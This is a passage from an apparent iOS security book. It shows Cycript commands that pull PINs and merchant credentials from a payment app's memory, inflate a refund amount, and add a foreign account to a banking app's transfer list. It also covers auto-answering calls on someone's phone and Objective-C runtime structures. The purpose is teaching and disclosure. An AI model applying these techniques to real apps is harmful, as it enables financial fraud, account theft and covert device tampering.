Fortunately, I had the opportunity to address this issue with the developer of this ap-plication, who, after assuring me how secure oneSafe was, proceeded to thank me forhelping him out when I revealed this vulnerability to him. As is the response of mostdevelopers I assist, they had no idea a program could be manipulated in this fashion.Sadly, he also asked why I was so nice to him. Future versions of oneSafe will (hopefully)be more secure than the one available at the time of this writing. I provided the authorwith useful information from the second half of this book to incorporate proper en-cryption techniques and the use of key derivation functions to help slow down bruteforce attacks. You’ll learn more about all of these in Chapter 10.
Vulnerability 7-5: Failing to marry data encryption keys to a user passphrase
178 | Chapter 7: Manipulating the Runtime
Where this application falls apart is in failing to incorporate the user authenticationinput with the encryption of their data. Encryption doesn’t need to be cracked to breakinto this application. A keychain doesn’t need to be decrypted either. The UI only needsto be told that the user has logged in. The application will automatically apply its owndecryption algorithms, sparing an attacker from the work of reverse engineering it.Unlike File Vault, real encryption was used here, but because the encryption wasn’tmarried to a passphrase, the application merely needed to be coerced into decryptingthe data on its own.
Payment processing applications
Many financial and payment processing applications in the App Store seem to sufferfrom the same weakness: data isn’t adequately protected, and in many cases neither isapplication logic. The example provided in this section is one of a number of similarflaws I’ve seen in several different applications, but not one of the most severe. Count-less merchants use applications like this on a daily basis to conduct business. A databreach to a small business merchant could be catastrophic to the merchant and possiblyput them out of business. A data breach to a large corporation using such an applicationcould result in large dollar amounts stolen.
I’ve reached out to a number of the application developers, and many have alreadymade significant improvements to their code. This section will show you what vulner-abilities used to exist, and possibly still do in some similar payment processing appli-cations.
Many payment processing applications implement strong, AES 256-bit encryption. Theimplementation, however, typically has serious flaws. Often times, the vault is securedusing a strong encryption key generated by an algorithm within the application. Theproblem? The passcode to such an application is one of the pieces of data stored in theencrypted vault, and it’s decrypted into memory when the application loads. The erroris compounded because they’ve used their strong encryption improperly to store fartoo much critical data on the device, including all of the merchant’s online bankingcredentials.
The significance of this is that an attacker can easily “steal” a copy of the program anda merchant’s application data from a targeted merchant’s device. The stolen copy canthen be used in the same was as the merchant’s copy to conduct business, masqueradingas the merchant, even sometimes with all the merchant’s credit card payment historypopulated on the device. In a real world scenario, all of this could have been stolen inthe matter of a few minutes, or instantly by simply grabbing the device and runningreal fast.
Many applications store a central configuration in a singleton process. This is a verycommon practice for applications handling sensitive data, but also makes it much easierfor an attacker, as they don’t have to look very far. A class dump reveals this class as agood potential target for an attack.
Abusing the Runtime with Cycript | 179

@interface SharedConfiguration { NSMutableDictionary* applicationData; NSMutableDictionary* currentTransaction; NSMutableArray* transactionsList;
Figure 7-3. The oneSafe application displaying encrypted credit card information after issuing a singlecycript command.
180 | Chapter 7: Manipulating the Runtime
Dow
nlo
ad fro
m W
ow
! eBook
<w
ww
.wow
ebook.
com
>

NSMutableString* merchant;
...
To access the object for such a class, a call to the appropriate instance method can bemade:
cy# var data = [ SharedConfiguration sharedConfiguration ];"<SharedConfiguration: 0x21caa0>"
In the example to follow, the very first instance variable, applicationData, is ratheralluring for an attacker, and so would likely be the first variable one would look at. I’llwalk through the first dictionary entry to demonstrate the kind of information that canbe made available to an attacker.
cy# data->applicationData.AccountInformation{ securityQuestion:"What is the name of the city you were born in?", securityAnswer:"New York City", rpnumber:"12345", terminalID:"1234", gpsLatitude:"40.XXXXXX", gpsLongitude:"80.XXXXXX", merchantId:"1234567890123", merchantUserName:"username", merchantPassword: "password", applicationPassword:"49283"}
Yes, you’re looking at this information correctly. The application’s security code,49283, is all an attacker would need to type into the application through the user in-terface to get it to decrypt the rest of the merchant’s data and grant him access to theapplication. But this also came with a lot of bonus data. The security question andanswer will undoubtedly be used by the merchant’s support line, if the attacker wantedto change their credentials or even information tied to the stolen merchant account.An attacker would also get, for no extra charge, the website credentials which the ap-plication uses to directly access the merchant’s credit card authorization gateway (andwebsite), their RPN (responsible purchasing network) identifier, credit card terminalinformation, and the GPS coordinates where the application was last used, in case theattacker ever wants to go back to steal more devices.
All of this information was encrypted in the application’s vault on disk, and the en-cryption key algorithm was embedded deep within the application. None of that wasrelevant, though, because the application was written to decrypt and load the user PINinto memory in order to compare it to an input PIN. An attacker wouldn’t need to fishout the encryption keys or hijack the application’s decryption functions; the PIN wasright there for anyone to read.
Once one is in possession of the application’s security code, often no further securitychecks are performed. Even if an attacker was prompted for more information, it hasprobably already been loaded into memory for him to read. With full access to an
Abusing the Runtime with Cycript | 181

application’s credit card payment processing interface, an attacker can make use ofmost general functions that you’d expect to be available:
• Charge credit cards directly to the merchant account, increasing the merchant’sbalance
• Refund previous credit card transactions back to the original cardholders, up tothe amount of purchase
• Void transactions
• Pre-authorize transactions
• View a transaction log, which may include credit card numbers, and (in the caseof some applications), an electronic copy of the signature saved on the device. (Logstypically also include the customer’s name, time and date of the transaction, andcontact information for the customer.)
• Change the application’s password
From an examination of the features of such an application, it seems that an attacker’soptions are as follows:
• Refund all of the merchant’s sales over the past month or two, and put them outof business.
• Charge a number of credit cards to the merchant, and empty the credit card holders’accounts, at least creating a huge headache for them, the merchant, and the creditcard processor.
• Find a way to hack the application to refund me thousands of dollars that I didn’toriginally pay. Hmmm.
• Repeat steps 1 and 3 to launder stolen credit cards, at least until the account is shutdown.
The first two options are definitely feasible straight from most user interfaces of suchapplications. After all, the merchant assumes that if you have access to the application,you are authorized to perform both of these functions. Such applications’ user inter-faces typically also allow one to issue refunds, but only based on previous transactionsin the transaction log. So, for example, if a merchant charges me $10, they can refundthat back to me later on, or they can sometimes also refund any fractional amountsmaller than that. A logic check in most applications prevent the user from refundingmore, though.
Lets take a look at what the view controller structure might look like on such an ap-plication:
cy# UIApp.keyWindow.delegate"<UINavigationController: 0x2c7c20>"cy# var nav = new Instance(0x2c7c20)"<UINavigationController: 0x2c7c20>"cy# nav.viewControllers[ "<LockScreen: 0x2a9ab0>",
182 | Chapter 7: Manipulating the Runtime

"<MainMenu: 0x2b19d0>", "<TransactionsView: 0x21d1c0>", "<SingleTransactionView: 0x2e8900>", "<RefundTransactionView: 0x2174e0>"]
To issue a refund, the user usually has to bring up a refund screen based on someprevious transaction. The user might tap on my $10 merchant transaction, for example,and then tap a refund button located somewhere in the view. A typical refund screenincludes a refund amount, which is editable either as a text field, or from another screen(in this example, RefundTransactionView). If an attacker were to type in any value overthe refund amount, most applications would stop him and prevent him from proceed-ing in the GUI. Let’s take a look at one type of view controller class responsible forpolicing this. I don’t immediately see anything useful in the class dump, so I’m goingto trawl the RefundTransactionView object for instance variables I can manipulate. Onlythe relevant portions of the output have been shown:
cy# ls(refundTransactionView){ inventoryEntry:{ originalPrice:"1.00"}, textField:"<UITextField: 0x219c30; frame = (0 0; 0 0); text = '100'", refundAmount:"<UILabel: 0x217de0; text = '1.00'; userInteractionEnabled = NO>", ...
In the example just shown, an inventoryEntry instance variable holds the original dollarvalue the purchase was made for in the key originalPrice. If an attacker charges himself$1.00 for a credit card charge, he theoretically shouldn’t be able to refund himself back$10,000. Unless he does something like this:
cy# refundTransactionView->inventoryEntry ['originalPrice']cy> = [ NSString stringWithString: @"10000.00" ]"10000.00"
Now the transaction’s original price was $10,000—as far as the application’s transac-tion log is concerned, but only $1 was charged to the attacker’s credit card. He can nowenter this amount in the refund amount window. The refund is verified and some ap-plications even sent an email or text message to the attacker to confirm their refundtransaction.
Such applications suffer from all of the same vulnerabilities as the free applicationsyou’ve read about so far:
• The encryption implementation is often the biggest, gaping hole. Because dataoften isn’t encrypted using a strong key that only the user knows, the encryptioncan be easily bypassed, allowing full access to the application’s data, which offersno protection when the application itself was compromised.
• What’s more, the key itself is frequently stored either on the device or within theapplication (as an algorithm). It doesn’t matter whether this is clear text, sent fromthe server, or scattered in ten million places on disk. Once it’s loaded into theapplication’s memory, the key can easily be recovered. Applications guarding datathat is encrypted should embed a magic value in their application data to verify
Abusing the Runtime with Cycript | 183

proper decryption, and rely on the user’s brain as the only place to store a pass-phrase to the encryption key.
• Once the data is decrypted, it often lingers in memory, allowing credit card infor-mation, server passwords, and other credentials to be exposed for long periods oftime. Applications should never store critical data like this in instance variables,and if they have to read it, should immediately wipe and discard it from memory.While an experienced attacker could set breakpoints to intercept this data (asdemonstrated in Chapter 8), such practices can make data opaque to the gardenvariety hacker using Cycript.
• The responsibility of enforcing application logic—especially in a financial appli-cation—needs to be at a server level, and not rely on the application itself. If theapplication and its data are stolen, the logic can be exploited for financial (or other)gain. Because such applications are often written to work generic credit card pro-cessing gateways, this is a major design flaw. Many payment gateways do not storetransaction histories, and thus rely on an application to tell it how much of a refundis too much. A server-side module, or real time data access middleware component,should be written to enforce such policies when using a mobile application. Fur-thermore, such transactions could reference a transaction identifier or token thatthe server has stored.
• Although this hasn’t been touched on yet, many applications allow the same datato be decrypted and loaded from a different device other than the one belongingto the merchant. You’ll learn some techniques to complicate encryption for stolendata in Chapter 10.
Electronic banking
Electronic banking applications often suffer from the problem of implementing logicchecks within the application, and not relying on the server to enforce policies. You’vejust seen some examples of this in many credit card processing applications. In thisexample, electronic banking applications function similar, and perform their own in-ternal logic checks to prevent funds transfers to or from foreign accounts. Sometimes,a bank’s servers won’t perform these logic checks, but just assume that the data storedin the application can be trusted. Applications that tie directly into a bank’s financialservers, rather than authenticate transactions through a policy system, lack the capa-bility to associate accounts with a given online user ID at its low level.
In the following example, a class named AccountManager is used to store customer ac-count data. You’ve seen this theme of singleton classes before: the same paradigm isused in payment processing applications and many other applications working with acentral configuration.
@interface AccountManager : XXUnknownSuperclass { NSMutableArray* accounts; NSMutableArray* transferAccounts; NSMutableDictionary* accountTransactionHistory;
184 | Chapter 7: Manipulating the Runtime
...}
The transferAccounts array contains an array of accounts that the application will allowaccount information to be transferred into and out of. The array contains Account ob-jects, a custom class in the application. By simply creating a new Account object, andassigning it a valid bank account number from a different customer, an attacker cantransfer funds between his accounts and the foreign account.
cy# var account = [ [ Account alloc ] init ]"<Account: 0x11a2f0>"cy# account.accountNumber = @"92412304823""92412304823"cy# [ [ AccountManager sharedManager ].transferAccounts addObject: account ]
Once the new object is added, the attacker can transfer funds from another customer’saccount, or transfer a victim’s funds into his, available for immediate withdraw.
Such applications suffer from severe logic vulnerabilities, and nothing even needed tobe exploited. This would have created a world of hurt for the bank’s customers andresponse personnel. The key vulnerability here is that the application relied on datawithin its application to process workflow. Any such workflow rules must be validatedon the server, lest an attacker can easily manipulate the data inside the application toseize remote resources; in this case, it was actual cash dollars.
In addition to this, the application suffered from a basic design flaw in that accountnumbers should not have been used to perform transactions at all. Instead, uniquetokens should have been assigned to each account, deciphered at a server level. Thiswould have complicated things even further by forcing an attacker to first attack theserver to try and find the mapping between identifiers and account numbers, whichwould have set off alarms long before the application was breached.
Having an application interface with low-level services on the server side can exposeremote resources to such an attack. A server equipped with real time data access mid-dleware must be thrown into the mix to ensure that policy is enforced, and even set offalarms when an application attempts to violate policy. Had this been done, the at-tacker’s first attempt to transfer funds from a foreign account could have caused theaccount to be immediately shut down, and the customer notified (or arrested).
ExercisesThis section contains some Cycript exercises to experiment with.
SpringBoard AnimationsThis Cycript script was contributed by chardybis, and works on iOS 4 to create a giantspiral out of SpringBoard icons. This script is purely for entertainment, but does show
Exercises | 185
the extent to which Cycript can manipulate applications. To execute it, attach toSpringBoard:
# cycript -p SpringBoard
See Example 7-3.
Example 7-3. Cycript to create SpringBoard spiral.
var scroll = [[SBIconController sharedInstance] scrollView][ UIView beginAnimations:nil context: NULL ];[ UIView setAnimationDuration: 10.0 ];_sinf=dlsym(RTLD_DEFAULT,"sinf"); sinf=new Functor(_sinf,"ff");_cosf=dlsym(RTLD_DEFAULT,"cosf"); cosf=new Functor(_cosf,"ff");var conv = 3.14159265358979/180;var radius = 30;var counter = 0;var j = 0;for (j=0;j<[scroll.subviews count]-1; j++){ scroll.subviews[j].frame = [[320,0],[320,351]]; for (i=0;i<[scroll.subviews[j].subviews count]; i++){ angle = counter*360/16; radius += 2; counter++; [scroll.subviews[j].subviews[i] setShowsImages:1]; scroll.subviews[j].subviews[i].frame = [[sinf(angle*conv)*radius+130, cosf(angle*conv)*radius+(160)],[59,74]]; scroll.subviews[j].subviews[i].transform = [0+counter*0.015,0,0,0+counter*0.015,0,0]; [scroll.subviews[j].subviews[i] setRotationBy:-angle]; }}[ UIView commitAnimations ];
Call Tapping...Kind OfThis simple script can automatically answer phone calls. If you’ve got a relative whonever answers when you call them, try this little hack on their phone to leave them nochoice but to answer.
# cycript -p SpringBoard
cy# var tm = [ SBTelephonyManager sharedTelephonyManager ]"<SBTelephonyManager: 0x1d560130>"cy# tm.incomingCallExists1cy# [ tm answerIncomingCall ]
For this exercise, write an automated cycript script that will check for phone calls everyone second, and automatically answer.
186 | Chapter 7: Manipulating the Runtime
Making Screen ShotsCycrypt can create screenshots using UIKit’s UIGetScreenImage()function. For this ex-ercise, tie this into some Cycript code and figure out how to save the image to disk, asif you were writing a screen-sniffing program.
SummaryThere are a lot of design flaws that can lead to an application being attacked with ease.In the second half of this book, you’ll learn how to code around these common holesand write more secure code. Expensive, enterprise-grade applications aren’t immuneto poor design and implementation. In fact, a majority of enterprise applications I re-view initially fail the first time through. The first step in writing secure code is to ac-knowledge that your old code isn’t secure. This chapter introduced you to many toolsyou can use to hijack your own applications to perform peer audit reviews.
Summary | 187

CHAPTER 8
Abusing the Runtime Library
As you’ve learned, Objective-C functions at a higher level than C, and uses very basicfunctions and C-style structures behind the scenes to build a messaging framework. InChapter 7, you learned how to intercept and manipulate messages, using tools likeCycript, to manipulate the runtime environment of an Objective-C application from asimple script interpreter. In this chapter, we’ll pull the curtain back a little more tobreak the application down to its native functions and structures, and explore debug-ging and disassembly.
Breaking Objective-C DownThe sample HelloWorld program you were introduced to in Chapter 7 came in twoflavors: a high-level Objective-C version, and a more low-level C version. The Objec-tive-C version used the Objective-C syntax to invoke four messages on the SaySomething class: alloc, init, say, and release.
SaySomething *saySomething = [ [ SaySomething alloc ] init ]; [ saySomething say: @"Hello, world!" ]; [ saySomething release ];
These four messages were also demonstrated in C:
objc_msgSend( objc_msgSend( objc_msgSend( objc_msgSend( objc_getClass("SaySomething"), NSSelectorFromString(@"alloc")), NSSelectorFromString(@"init")), NSSelectorFromString(@"say:"), @"Hello, world!"), NSSelectorFromString(@"release:"));
The objc_msgSend function is probably the most significant component of the Objec-tive-C framework, and is responsible for making the entire runtime do something. Thisfunction is used to send messages to objects in memory; the equivalent of calling func-tions in C. Any time a method or property is accessed, the objc_msgSend function isinvoked under the hood. Since the Objective-C library is open source, we can take a
189

look into this function and see how it’s constructed. The C prototype for theobjc_msgSend function follows:
id objc_msgSend(id self, SEL op, ...)
The function accepts two parameters: a receiver (id self), and a selector (SEL op). Thereceiver is a pointer to the instance of a class that the message is intended for, and theselector is the selector of the method designated to handle the message. Methods arenot copied for every instance of a class, but rather only one copy exists, and is invokedwith a pointer to the instance being operated on. The id and SEL data types may beunfamiliar to C programmers, so let’s take a look at the underlying structures thatcomprise them:
typedef struct objc_class *Class;typedef struct objc_object { Class isa;} *id;
The structure for the id data type is found in /usr/include/objc/objc.h, and is a pointerto an objc_object structure, which represents an instance of an Objective-C class. Thisis both accepted as the first parameter and provided as the return value of the method.This structure contains only one element, which is a pointer to an objc_class structure.This, and all other runtime structures, can be found in the file /usr/include/objc/run-time.h.
struct objc_class { Class isa; Class super_class; const char *name; long version; long info; long instance_size; struct objc_ivar_list *ivars; struct objc_method_list **methodLists; struct objc_cache *cache; struct objc_protocol_list *protocols;};
/* Use `Class` instead of `struct objc_class *` */
The objc_class structure contains more detailed information about an Objective-Cclass:
Class isaClass super_class
Pointers to the class definition and the base class for the object, respectively.
const char *nameA pointer to the name assigned to the object at runtime.
struct objc_ivar_list *ivarsA pointer to an array of the instance variables for the object.
190 | Chapter 8: Abusing the Runtime Library

struct objc_method_list **methodListsA list of methods available in the class.
struct objc_cache *cacheA list of pointers to recently used methods. Pointers to methods are stored in cache“buckets” and each bucket can be occupied or unoccupied.
struct objc_protocol_list *protocolsA list of formalized protocols supported by the class.
Instance VariablesInstance variables are represented by a structure named objc_ivar. This structure con-tains the name and type of the instance variable being stored, as well as an offset, whichdefines the location of the data for the variable. The name and type variables are specifiedas character strings. The offset is relative to the __OBJC.__class_vars segment in mem-ory. This prototype can be found in the file /usr/include/objc/runtime.h. The extraspace element is there merely to make sure each structure is properly aligned:
struct objc_ivar { char *ivar_name; char *ivar_type; int ivar_offset;#ifdef __LP64__ int space;#endif}
The objc_class structure contains a pointer to a list of instance variables, stored insidean objc_ivar_list structure. This structure contains a simple count and a variablelength array of objc_ivar structures.
struct objc_ivar_list { int ivar_count;#ifdef __LP64__ int space;#endif /* variable length structure */ struct objc_ivar ivar_list[1];};
MethodsA structure named objc_method is used to hold information about a method for a class.It contains three elements. The method_name specifies the name of the method. Themethod_types element contains a string containing the parameter types this methodaccepts. Lastly, the method_imp variable is a pointer to the method’s actual implemen-tation in memory.
struct objc_method { SEL method_name;
Breaking Objective-C Down | 191

char *method_types; IMP method_imp;};
An IMP data type breaks down to a function call:
typedef id (*IMP)(id, SEL, ...);
Much like the Objective-C messaging function objc_msgSend, the implementation ac-cepts a receiver (id) a selector (SEL), and similarly returns an Objective-C object (id).The implementation expects that the first argument will be a pointer to the object themethod is operating on; that is, self. The second argument is the method’s selector.
A method selector is used to represent the name of a method at runtime. The selectoritself is a simple C-string (character array) that is registered with the runtime for a givenmethod. New selectors and methods can both be added at runtime. This is part of whatmakes Objective-C a reflective language, allowing it to perceive itself and even modifyits repertoire of methods and other elements at runtime.
The methods supported by a class are stored as a list in the objc_class structure. An-other structure named objc_method_list is used to contain the number of methodssupported, as well as a variable size array of those methods.
